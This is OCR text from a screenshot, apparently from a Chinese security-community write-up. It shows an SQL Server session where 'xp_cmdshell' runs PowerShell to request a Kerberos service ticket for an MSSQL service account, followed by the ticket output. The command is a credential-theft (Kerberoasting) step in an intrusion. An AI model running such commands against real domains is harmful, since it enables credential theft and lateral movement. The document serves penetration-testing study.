 SQLQuery1.sql -...C\mssqluser (52))* SQLQuery10.sql -...C\mssqluser (60)) SQLQuery9.sql -
exec xp_cmdshell 'powershell Add-Type -AssemblyName System.IdentityModel ; New-Object
100 %
结果 消息
output
1 NULL
2 NULL
3 Id : uuid-44fd6509-6ac0-4c93-bc94-2692947313a1-1
4 SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKe
5 y}
6 ValidFrom : 2021/3/22 12:14:49
7 ValidTo : 2021/3/22 21:01:38
8 ServicePrincipalName : MSSQLSvc/MSSQL2.sec.com:1433
9 SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
10 NULL
11 NULL
12 NULL
13 NULL
先知社区